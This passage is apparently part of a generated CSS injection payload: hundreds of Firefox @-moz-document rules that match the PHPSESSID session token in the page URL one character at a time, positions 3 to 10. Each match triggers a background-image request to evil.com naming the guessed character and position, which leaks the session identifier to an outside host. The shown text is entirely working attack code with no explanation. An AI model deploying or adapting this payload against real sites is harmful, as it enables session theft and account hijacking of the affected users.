@-moz-document regexp(".*PHPSESSID=...y.*"){ul li:nth-child(4){background:url(//evil.com/?character:y#position:3)}}
@-moz-document regexp(".*PHPSESSID=...z.*"){ul li:nth-child(4){background:url(//evil.com/?character:z#position:3)}}
@-moz-document regexp(".*PHPSESSID=....0.*"){ul li:nth-child(5){background:url(//evil.com/?character:0#position:4)}}
@-moz-document regexp(".*PHPSESSID=....1.*"){ul li:nth-child(5){background:url(//evil.com/?character:1#position:4)}}
@-moz-document regexp(".*PHPSESSID=....2.*"){ul li:nth-child(5){background:url(//evil.com/?character:2#position:4)}}
@-moz-document regexp(".*PHPSESSID=....3.*"){ul li:nth-child(5){background:url(//evil.com/?character:3#position:4)}}
@-moz-document regexp(".*PHPSESSID=....4.*"){ul li:nth-child(5){background:url(//evil.com/?character:4#position:4)}}
@-moz-document regexp(".*PHPSESSID=....5.*"){ul li:nth-child(5){background:url(//evil.com/?character:5#position:4)}}
@-moz-document regexp(".*PHPSESSID=....6.*"){ul li:nth-child(5){background:url(//evil.com/?character:6#position:4)}}
@-moz-document regexp(".*PHPSESSID=....7.*"){ul li:nth-child(5){background:url(//evil.com/?character:7#position:4)}}
@-moz-document regexp(".*PHPSESSID=....8.*"){ul li:nth-child(5){background:url(//evil.com/?character:8#position:4)}}
@-moz-document regexp(".*PHPSESSID=....9.*"){ul li:nth-child(5){background:url(//evil.com/?character:9#position:4)}}
@-moz-document regexp(".*PHPSESSID=....a.*"){ul li:nth-child(5){background:url(//evil.com/?character:a#position:4)}}
@-moz-document regexp(".*PHPSESSID=....b.*"){ul li:nth-child(5){background:url(//evil.com/?character:b#position:4)}}
@-moz-document regexp(".*PHPSESSID=....c.*"){ul li:nth-child(5){background:url(//evil.com/?character:c#position:4)}}
@-moz-document regexp(".*PHPSESSID=....d.*"){ul li:nth-child(5){background:url(//evil.com/?character:d#position:4)}}
@-moz-document regexp(".*PHPSESSID=....e.*"){ul li:nth-child(5){background:url(//evil.com/?character:e#position:4)}}
@-moz-document regexp(".*PHPSESSID=....f.*"){ul li:nth-child(5){background:url(//evil.com/?character:f#position:4)}}
@-moz-document regexp(".*PHPSESSID=....g.*"){ul li:nth-child(5){background:url(//evil.com/?character:g#position:4)}}
@-moz-document regexp(".*PHPSESSID=....h.*"){ul li:nth-child(5){background:url(//evil.com/?character:h#position:4)}}
@-moz-document regexp(".*PHPSESSID=....i.*"){ul li:nth-child(5){background:url(//evil.com/?character:i#position:4)}}
@-moz-document regexp(".*PHPSESSID=....j.*"){ul li:nth-child(5){background:url(//evil.com/?character:j#position:4)}}
@-moz-document regexp(".*PHPSESSID=....k.*"){ul li:nth-child(5){background:url(//evil.com/?character:k#position:4)}}
@-moz-document regexp(".*PHPSESSID=....l.*"){ul li:nth-child(5){background:url(//evil.com/?character:l#position:4)}}
@-moz-document regexp(".*PHPSESSID=....m.*"){ul li:nth-child(5){background:url(//evil.com/?character:m#position:4)}}
@-moz-document regexp(".*PHPSESSID=....n.*"){ul li:nth-child(5){background:url(//evil.com/?character:n#position:4)}}
@-moz-document regexp(".*PHPSESSID=....o.*"){ul li:nth-child(5){background:url(//evil.com/?character:o#position:4)}}
@-moz-document regexp(".*PHPSESSID=....p.*"){ul li:nth-child(5){background:url(//evil.com/?character:p#position:4)}}
@-moz-document regexp(".*PHPSESSID=....q.*"){ul li:nth-child(5){background:url(//evil.com/?character:q#position:4)}}
@-moz-document regexp(".*PHPSESSID=....r.*"){ul li:nth-child(5){background:url(//evil.com/?character:r#position:4)}}
@-moz-document regexp(".*PHPSESSID=....s.*"){ul li:nth-child(5){background:url(//evil.com/?character:s#position:4)}}
@-moz-document regexp(".*PHPSESSID=....t.*"){ul li:nth-child(5){background:url(//evil.com/?character:t#position:4)}}
@-moz-document regexp(".*PHPSESSID=....u.*"){ul li:nth-child(5){background:url(//evil.com/?character:u#position:4)}}
@-moz-document regexp(".*PHPSESSID=....v.*"){ul li:nth-child(5){background:url(//evil.com/?character:v#position:4)}}
@-moz-document regexp(".*PHPSESSID=....w.*"){ul li:nth-child(5){background:url(//evil.com/?character:w#position:4)}}
@-moz-document regexp(".*PHPSESSID=....x.*"){ul li:nth-child(5){background:url(//evil.com/?character:x#position:4)}}
@-moz-document regexp(".*PHPSESSID=....y.*"){ul li:nth-child(5){background:url(//evil.com/?character:y#position:4)}}
@-moz-document regexp(".*PHPSESSID=....z.*"){ul li:nth-child(5){background:url(//evil.com/?character:z#position:4)}}
@-moz-document regexp(".*PHPSESSID=.....0.*"){ul li:nth-child(6){background:url(//evil.com/?character:0#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....1.*"){ul li:nth-child(6){background:url(//evil.com/?character:1#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....2.*"){ul li:nth-child(6){background:url(//evil.com/?character:2#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....3.*"){ul li:nth-child(6){background:url(//evil.com/?character:3#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....4.*"){ul li:nth-child(6){background:url(//evil.com/?character:4#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....5.*"){ul li:nth-child(6){background:url(//evil.com/?character:5#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....6.*"){ul li:nth-child(6){background:url(//evil.com/?character:6#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....7.*"){ul li:nth-child(6){background:url(//evil.com/?character:7#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....8.*"){ul li:nth-child(6){background:url(//evil.com/?character:8#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....9.*"){ul li:nth-child(6){background:url(//evil.com/?character:9#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....a.*"){ul li:nth-child(6){background:url(//evil.com/?character:a#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....b.*"){ul li:nth-child(6){background:url(//evil.com/?character:b#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....c.*"){ul li:nth-child(6){background:url(//evil.com/?character:c#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....d.*"){ul li:nth-child(6){background:url(//evil.com/?character:d#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....e.*"){ul li:nth-child(6){background:url(//evil.com/?character:e#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....f.*"){ul li:nth-child(6){background:url(//evil.com/?character:f#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....g.*"){ul li:nth-child(6){background:url(//evil.com/?character:g#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....h.*"){ul li:nth-child(6){background:url(//evil.com/?character:h#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....i.*"){ul li:nth-child(6){background:url(//evil.com/?character:i#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....j.*"){ul li:nth-child(6){background:url(//evil.com/?character:j#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....k.*"){ul li:nth-child(6){background:url(//evil.com/?character:k#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....l.*"){ul li:nth-child(6){background:url(//evil.com/?character:l#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....m.*"){ul li:nth-child(6){background:url(//evil.com/?character:m#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....n.*"){ul li:nth-child(6){background:url(//evil.com/?character:n#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....o.*"){ul li:nth-child(6){background:url(//evil.com/?character:o#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....p.*"){ul li:nth-child(6){background:url(//evil.com/?character:p#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....q.*"){ul li:nth-child(6){background:url(//evil.com/?character:q#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....r.*"){ul li:nth-child(6){background:url(//evil.com/?character:r#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....s.*"){ul li:nth-child(6){background:url(//evil.com/?character:s#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....t.*"){ul li:nth-child(6){background:url(//evil.com/?character:t#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....u.*"){ul li:nth-child(6){background:url(//evil.com/?character:u#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....v.*"){ul li:nth-child(6){background:url(//evil.com/?character:v#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....w.*"){ul li:nth-child(6){background:url(//evil.com/?character:w#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....x.*"){ul li:nth-child(6){background:url(//evil.com/?character:x#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....y.*"){ul li:nth-child(6){background:url(//evil.com/?character:y#position:5)}}
@-moz-document regexp(".*PHPSESSID=.....z.*"){ul li:nth-child(6){background:url(//evil.com/?character:z#position:5)}}
@-moz-document regexp(".*PHPSESSID=......0.*"){ul li:nth-child(7){background:url(//evil.com/?character:0#position:6)}}
@-moz-document regexp(".*PHPSESSID=......1.*"){ul li:nth-child(7){background:url(//evil.com/?character:1#position:6)}}
@-moz-document regexp(".*PHPSESSID=......2.*"){ul li:nth-child(7){background:url(//evil.com/?character:2#position:6)}}
@-moz-document regexp(".*PHPSESSID=......3.*"){ul li:nth-child(7){background:url(//evil.com/?character:3#position:6)}}
@-moz-document regexp(".*PHPSESSID=......4.*"){ul li:nth-child(7){background:url(//evil.com/?character:4#position:6)}}
@-moz-document regexp(".*PHPSESSID=......5.*"){ul li:nth-child(7){background:url(//evil.com/?character:5#position:6)}}
@-moz-document regexp(".*PHPSESSID=......6.*"){ul li:nth-child(7){background:url(//evil.com/?character:6#position:6)}}
@-moz-document regexp(".*PHPSESSID=......7.*"){ul li:nth-child(7){background:url(//evil.com/?character:7#position:6)}}
@-moz-document regexp(".*PHPSESSID=......8.*"){ul li:nth-child(7){background:url(//evil.com/?character:8#position:6)}}
@-moz-document regexp(".*PHPSESSID=......9.*"){ul li:nth-child(7){background:url(//evil.com/?character:9#position:6)}}
@-moz-document regexp(".*PHPSESSID=......a.*"){ul li:nth-child(7){background:url(//evil.com/?character:a#position:6)}}
@-moz-document regexp(".*PHPSESSID=......b.*"){ul li:nth-child(7){background:url(//evil.com/?character:b#position:6)}}
@-moz-document regexp(".*PHPSESSID=......c.*"){ul li:nth-child(7){background:url(//evil.com/?character:c#position:6)}}
@-moz-document regexp(".*PHPSESSID=......d.*"){ul li:nth-child(7){background:url(//evil.com/?character:d#position:6)}}
@-moz-document regexp(".*PHPSESSID=......e.*"){ul li:nth-child(7){background:url(//evil.com/?character:e#position:6)}}
@-moz-document regexp(".*PHPSESSID=......f.*"){ul li:nth-child(7){background:url(//evil.com/?character:f#position:6)}}
@-moz-document regexp(".*PHPSESSID=......g.*"){ul li:nth-child(7){background:url(//evil.com/?character:g#position:6)}}
@-moz-document regexp(".*PHPSESSID=......h.*"){ul li:nth-child(7){background:url(//evil.com/?character:h#position:6)}}
@-moz-document regexp(".*PHPSESSID=......i.*"){ul li:nth-child(7){background:url(//evil.com/?character:i#position:6)}}
@-moz-document regexp(".*PHPSESSID=......j.*"){ul li:nth-child(7){background:url(//evil.com/?character:j#position:6)}}
@-moz-document regexp(".*PHPSESSID=......k.*"){ul li:nth-child(7){background:url(//evil.com/?character:k#position:6)}}
@-moz-document regexp(".*PHPSESSID=......l.*"){ul li:nth-child(7){background:url(//evil.com/?character:l#position:6)}}
@-moz-document regexp(".*PHPSESSID=......m.*"){ul li:nth-child(7){background:url(//evil.com/?character:m#position:6)}}
@-moz-document regexp(".*PHPSESSID=......n.*"){ul li:nth-child(7){background:url(//evil.com/?character:n#position:6)}}
@-moz-document regexp(".*PHPSESSID=......o.*"){ul li:nth-child(7){background:url(//evil.com/?character:o#position:6)}}
@-moz-document regexp(".*PHPSESSID=......p.*"){ul li:nth-child(7){background:url(//evil.com/?character:p#position:6)}}
@-moz-document regexp(".*PHPSESSID=......q.*"){ul li:nth-child(7){background:url(//evil.com/?character:q#position:6)}}
@-moz-document regexp(".*PHPSESSID=......r.*"){ul li:nth-child(7){background:url(//evil.com/?character:r#position:6)}}
@-moz-document regexp(".*PHPSESSID=......s.*"){ul li:nth-child(7){background:url(//evil.com/?character:s#position:6)}}
@-moz-document regexp(".*PHPSESSID=......t.*"){ul li:nth-child(7){background:url(//evil.com/?character:t#position:6)}}
@-moz-document regexp(".*PHPSESSID=......u.*"){ul li:nth-child(7){background:url(//evil.com/?character:u#position:6)}}
@-moz-document regexp(".*PHPSESSID=......v.*"){ul li:nth-child(7){background:url(//evil.com/?character:v#position:6)}}
@-moz-document regexp(".*PHPSESSID=......w.*"){ul li:nth-child(7){background:url(//evil.com/?character:w#position:6)}}
@-moz-document regexp(".*PHPSESSID=......x.*"){ul li:nth-child(7){background:url(//evil.com/?character:x#position:6)}}
@-moz-document regexp(".*PHPSESSID=......y.*"){ul li:nth-child(7){background:url(//evil.com/?character:y#position:6)}}
@-moz-document regexp(".*PHPSESSID=......z.*"){ul li:nth-child(7){background:url(//evil.com/?character:z#position:6)}}
@-moz-document regexp(".*PHPSESSID=.......0.*"){ul li:nth-child(8){background:url(//evil.com/?character:0#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......1.*"){ul li:nth-child(8){background:url(//evil.com/?character:1#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......2.*"){ul li:nth-child(8){background:url(//evil.com/?character:2#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......3.*"){ul li:nth-child(8){background:url(//evil.com/?character:3#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......4.*"){ul li:nth-child(8){background:url(//evil.com/?character:4#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......5.*"){ul li:nth-child(8){background:url(//evil.com/?character:5#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......6.*"){ul li:nth-child(8){background:url(//evil.com/?character:6#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......7.*"){ul li:nth-child(8){background:url(//evil.com/?character:7#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......8.*"){ul li:nth-child(8){background:url(//evil.com/?character:8#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......9.*"){ul li:nth-child(8){background:url(//evil.com/?character:9#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......a.*"){ul li:nth-child(8){background:url(//evil.com/?character:a#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......b.*"){ul li:nth-child(8){background:url(//evil.com/?character:b#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......c.*"){ul li:nth-child(8){background:url(//evil.com/?character:c#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......d.*"){ul li:nth-child(8){background:url(//evil.com/?character:d#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......e.*"){ul li:nth-child(8){background:url(//evil.com/?character:e#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......f.*"){ul li:nth-child(8){background:url(//evil.com/?character:f#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......g.*"){ul li:nth-child(8){background:url(//evil.com/?character:g#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......h.*"){ul li:nth-child(8){background:url(//evil.com/?character:h#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......i.*"){ul li:nth-child(8){background:url(//evil.com/?character:i#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......j.*"){ul li:nth-child(8){background:url(//evil.com/?character:j#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......k.*"){ul li:nth-child(8){background:url(//evil.com/?character:k#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......l.*"){ul li:nth-child(8){background:url(//evil.com/?character:l#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......m.*"){ul li:nth-child(8){background:url(//evil.com/?character:m#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......n.*"){ul li:nth-child(8){background:url(//evil.com/?character:n#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......o.*"){ul li:nth-child(8){background:url(//evil.com/?character:o#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......p.*"){ul li:nth-child(8){background:url(//evil.com/?character:p#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......q.*"){ul li:nth-child(8){background:url(//evil.com/?character:q#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......r.*"){ul li:nth-child(8){background:url(//evil.com/?character:r#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......s.*"){ul li:nth-child(8){background:url(//evil.com/?character:s#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......t.*"){ul li:nth-child(8){background:url(//evil.com/?character:t#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......u.*"){ul li:nth-child(8){background:url(//evil.com/?character:u#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......v.*"){ul li:nth-child(8){background:url(//evil.com/?character:v#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......w.*"){ul li:nth-child(8){background:url(//evil.com/?character:w#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......x.*"){ul li:nth-child(8){background:url(//evil.com/?character:x#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......y.*"){ul li:nth-child(8){background:url(//evil.com/?character:y#position:7)}}
@-moz-document regexp(".*PHPSESSID=.......z.*"){ul li:nth-child(8){background:url(//evil.com/?character:z#position:7)}}
@-moz-document regexp(".*PHPSESSID=........0.*"){ul li:nth-child(9){background:url(//evil.com/?character:0#position:8)}}
@-moz-document regexp(".*PHPSESSID=........1.*"){ul li:nth-child(9){background:url(//evil.com/?character:1#position:8)}}
@-moz-document regexp(".*PHPSESSID=........2.*"){ul li:nth-child(9){background:url(//evil.com/?character:2#position:8)}}
@-moz-document regexp(".*PHPSESSID=........3.*"){ul li:nth-child(9){background:url(//evil.com/?character:3#position:8)}}
@-moz-document regexp(".*PHPSESSID=........4.*"){ul li:nth-child(9){background:url(//evil.com/?character:4#position:8)}}
@-moz-document regexp(".*PHPSESSID=........5.*"){ul li:nth-child(9){background:url(//evil.com/?character:5#position:8)}}
@-moz-document regexp(".*PHPSESSID=........6.*"){ul li:nth-child(9){background:url(//evil.com/?character:6#position:8)}}
@-moz-document regexp(".*PHPSESSID=........7.*"){ul li:nth-child(9){background:url(//evil.com/?character:7#position:8)}}
@-moz-document regexp(".*PHPSESSID=........8.*"){ul li:nth-child(9){background:url(//evil.com/?character:8#position:8)}}
@-moz-document regexp(".*PHPSESSID=........9.*"){ul li:nth-child(9){background:url(//evil.com/?character:9#position:8)}}
@-moz-document regexp(".*PHPSESSID=........a.*"){ul li:nth-child(9){background:url(//evil.com/?character:a#position:8)}}
@-moz-document regexp(".*PHPSESSID=........b.*"){ul li:nth-child(9){background:url(//evil.com/?character:b#position:8)}}
@-moz-document regexp(".*PHPSESSID=........c.*"){ul li:nth-child(9){background:url(//evil.com/?character:c#position:8)}}
@-moz-document regexp(".*PHPSESSID=........d.*"){ul li:nth-child(9){background:url(//evil.com/?character:d#position:8)}}
@-moz-document regexp(".*PHPSESSID=........e.*"){ul li:nth-child(9){background:url(//evil.com/?character:e#position:8)}}
@-moz-document regexp(".*PHPSESSID=........f.*"){ul li:nth-child(9){background:url(//evil.com/?character:f#position:8)}}
@-moz-document regexp(".*PHPSESSID=........g.*"){ul li:nth-child(9){background:url(//evil.com/?character:g#position:8)}}
@-moz-document regexp(".*PHPSESSID=........h.*"){ul li:nth-child(9){background:url(//evil.com/?character:h#position:8)}}
@-moz-document regexp(".*PHPSESSID=........i.*"){ul li:nth-child(9){background:url(//evil.com/?character:i#position:8)}}
@-moz-document regexp(".*PHPSESSID=........j.*"){ul li:nth-child(9){background:url(//evil.com/?character:j#position:8)}}
@-moz-document regexp(".*PHPSESSID=........k.*"){ul li:nth-child(9){background:url(//evil.com/?character:k#position:8)}}
@-moz-document regexp(".*PHPSESSID=........l.*"){ul li:nth-child(9){background:url(//evil.com/?character:l#position:8)}}
@-moz-document regexp(".*PHPSESSID=........m.*"){ul li:nth-child(9){background:url(//evil.com/?character:m#position:8)}}
@-moz-document regexp(".*PHPSESSID=........n.*"){ul li:nth-child(9){background:url(//evil.com/?character:n#position:8)}}
@-moz-document regexp(".*PHPSESSID=........o.*"){ul li:nth-child(9){background:url(//evil.com/?character:o#position:8)}}
@-moz-document regexp(".*PHPSESSID=........p.*"){ul li:nth-child(9){background:url(//evil.com/?character:p#position:8)}}
@-moz-document regexp(".*PHPSESSID=........q.*"){ul li:nth-child(9){background:url(//evil.com/?character:q#position:8)}}
@-moz-document regexp(".*PHPSESSID=........r.*"){ul li:nth-child(9){background:url(//evil.com/?character:r#position:8)}}
@-moz-document regexp(".*PHPSESSID=........s.*"){ul li:nth-child(9){background:url(//evil.com/?character:s#position:8)}}
@-moz-document regexp(".*PHPSESSID=........t.*"){ul li:nth-child(9){background:url(//evil.com/?character:t#position:8)}}
@-moz-document regexp(".*PHPSESSID=........u.*"){ul li:nth-child(9){background:url(//evil.com/?character:u#position:8)}}
@-moz-document regexp(".*PHPSESSID=........v.*"){ul li:nth-child(9){background:url(//evil.com/?character:v#position:8)}}
@-moz-document regexp(".*PHPSESSID=........w.*"){ul li:nth-child(9){background:url(//evil.com/?character:w#position:8)}}
@-moz-document regexp(".*PHPSESSID=........x.*"){ul li:nth-child(9){background:url(//evil.com/?character:x#position:8)}}
@-moz-document regexp(".*PHPSESSID=........y.*"){ul li:nth-child(9){background:url(//evil.com/?character:y#position:8)}}
@-moz-document regexp(".*PHPSESSID=........z.*"){ul li:nth-child(9){background:url(//evil.com/?character:z#position:8)}}
@-moz-document regexp(".*PHPSESSID=.........0.*"){ul li:nth-child(10){background:url(//evil.com/?character:0#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........1.*"){ul li:nth-child(10){background:url(//evil.com/?character:1#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........2.*"){ul li:nth-child(10){background:url(//evil.com/?character:2#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........3.*"){ul li:nth-child(10){background:url(//evil.com/?character:3#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........4.*"){ul li:nth-child(10){background:url(//evil.com/?character:4#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........5.*"){ul li:nth-child(10){background:url(//evil.com/?character:5#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........6.*"){ul li:nth-child(10){background:url(//evil.com/?character:6#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........7.*"){ul li:nth-child(10){background:url(//evil.com/?character:7#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........8.*"){ul li:nth-child(10){background:url(//evil.com/?character:8#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........9.*"){ul li:nth-child(10){background:url(//evil.com/?character:9#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........a.*"){ul li:nth-child(10){background:url(//evil.com/?character:a#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........b.*"){ul li:nth-child(10){background:url(//evil.com/?character:b#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........c.*"){ul li:nth-child(10){background:url(//evil.com/?character:c#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........d.*"){ul li:nth-child(10){background:url(//evil.com/?character:d#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........e.*"){ul li:nth-child(10){background:url(//evil.com/?character:e#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........f.*"){ul li:nth-child(10){background:url(//evil.com/?character:f#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........g.*"){ul li:nth-child(10){background:url(//evil.com/?character:g#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........h.*"){ul li:nth-child(10){background:url(//evil.com/?character:h#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........i.*"){ul li:nth-child(10){background:url(//evil.com/?character:i#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........j.*"){ul li:nth-child(10){background:url(//evil.com/?character:j#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........k.*"){ul li:nth-child(10){background:url(//evil.com/?character:k#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........l.*"){ul li:nth-child(10){background:url(//evil.com/?character:l#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........m.*"){ul li:nth-child(10){background:url(//evil.com/?character:m#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........n.*"){ul li:nth-child(10){background:url(//evil.com/?character:n#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........o.*"){ul li:nth-child(10){background:url(//evil.com/?character:o#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........p.*"){ul li:nth-child(10){background:url(//evil.com/?character:p#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........q.*"){ul li:nth-child(10){background:url(//evil.com/?character:q#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........r.*"){ul li:nth-child(10){background:url(//evil.com/?character:r#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........s.*"){ul li:nth-child(10){background:url(//evil.com/?character:s#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........t.*"){ul li:nth-child(10){background:url(//evil.com/?character:t#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........u.*"){ul li:nth-child(10){background:url(//evil.com/?character:u#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........v.*"){ul li:nth-child(10){background:url(//evil.com/?character:v#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........w.*"){ul li:nth-child(10){background:url(//evil.com/?character:w#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........x.*"){ul li:nth-child(10){background:url(//evil.com/?character:x#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........y.*"){ul li:nth-child(10){background:url(//evil.com/?character:y#position:9)}}
@-moz-document regexp(".*PHPSESSID=.........z.*"){ul li:nth-child(10){background:url(//evil.com/?character:z#position:9)}}
@-moz-document regexp(".*PHPSESSID=..........0.*"){ul li:nth-child(11){background:url(//evil.com/?character:0#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........1.*"){ul li:nth-child(11){background:url(//evil.com/?character:1#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........2.*"){ul li:nth-child(11){background:url(//evil.com/?character:2#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........3.*"){ul li:nth-child(11){background:url(//evil.com/?character:3#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........4.*"){ul li:nth-child(11){background:url(//evil.com/?character:4#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........5.*"){ul li:nth-child(11){background:url(//evil.com/?character:5#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........6.*"){ul li:nth-child(11){background:url(//evil.com/?character:6#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........7.*"){ul li:nth-child(11){background:url(//evil.com/?character:7#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........8.*"){ul li:nth-child(11){background:url(//evil.com/?character:8#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........9.*"){ul li:nth-child(11){background:url(//evil.com/?character:9#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........a.*"){ul li:nth-child(11){background:url(//evil.com/?character:a#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........b.*"){ul li:nth-child(11){background:url(//evil.com/?character:b#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........c.*"){ul li:nth-child(11){background:url(//evil.com/?character:c#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........d.*"){ul li:nth-child(11){background:url(//evil.com/?character:d#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........e.*"){ul li:nth-child(11){background:url(//evil.com/?character:e#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........f.*"){ul li:nth-child(11){background:url(//evil.com/?character:f#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........g.*"){ul li:nth-child(11){background:url(//evil.com/?character:g#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........h.*"){ul li:nth-child(11){background:url(//evil.com/?character:h#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........i.*"){ul li:nth-child(11){background:url(//evil.com/?character:i#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........j.*"){ul li:nth-child(11){background:url(//evil.com/?character:j#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........k.*"){ul li:nth-child(11){background:url(//evil.com/?character:k#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........l.*"){ul li:nth-child(11){background:url(//evil.com/?character:l#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........m.*"){ul li:nth-child(11){background:url(//evil.com/?character:m#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........n.*"){ul li:nth-child(11){background:url(//evil.com/?character:n#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........o.*"){ul li:nth-child(11){background:url(//evil.com/?character:o#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........p.*"){ul li:nth-child(11){background:url(//evil.com/?character:p#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........q.*"){ul li:nth-child(11){background:url(//evil.com/?character:q#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........r.*"){ul li:nth-child(11){background:url(//evil.com/?character:r#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........s.*"){ul li:nth-child(11){background:url(//evil.com/?character:s#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........t.*"){ul li:nth-child(11){background:url(//evil.com/?character:t#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........u.*"){ul li:nth-child(11){background:url(//evil.com/?character:u#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........v.*"){ul li:nth-child(11){background:url(//evil.com/?character:v#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........w.*"){ul li:nth-child(11){background:url(//evil.com/?character:w#position:10)}}
